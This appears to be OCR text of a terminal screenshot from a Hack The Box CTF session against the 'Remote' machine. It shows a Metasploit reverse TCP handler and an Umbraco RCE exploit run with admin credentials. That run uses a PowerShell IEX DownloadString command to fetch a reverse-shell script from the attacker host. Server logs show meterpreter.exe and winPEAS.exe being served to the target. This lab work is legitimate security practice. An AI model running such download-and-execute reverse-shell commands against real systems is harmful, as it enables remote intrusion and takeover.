 john@xps15: /opt/terminator
En
11:40 AM
john@xps15: /opt/terminator 83x4
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.27:6666
john@xps15: ~/ctf/htb/yt-remote/Umbraco-RCE 62x10
john@xps15:~/ctf/htb/yt-remote/Umbraco-RCE$
john@xps15:~/ctf/htb/yt-remote/Umbraco-RCE$ python3 exploit.py
-u admin@htb.local -p baconandcheese -i http://10.10.10.180 -
c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadSt
ring('http://10.10.14.27:8000/Invoke-PowerShellTcp.ps1')"
Traceback (most recent call last):
File "exploit.py", line 67, in <module>
CMDOUTPUT = soup.find(id="result").getText()
AttributeError: 'NoneType' object has no attribute 'getText'
john@xps15:~/ctf/htb/yt-remote/Umbraco-RCE$
john@xps15: ~/ctf/htb/yt-remote
File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
method()
File "/usr/lib/python3.8/http/server.py", line 654, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.8/http/server.py", line 853, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.8/shutil.py", line 205, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.8/socketserver.py", line 799, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
10.10.10.180 - - [04/Sep/2020 11:36:27] "GET /winPEAS.exe HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 11:39:48] "GET /meterpreter.exe HTTP/1.1" 200 -
john@xps15: ~/ctf/htb/yt-remote 37x21
-a---- 9/3/2020 7:13 PM
960 vmware-vmvss.log
-a---- 9/4/2020 11:38 AM
472064 winPEAS.exe
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp> ./me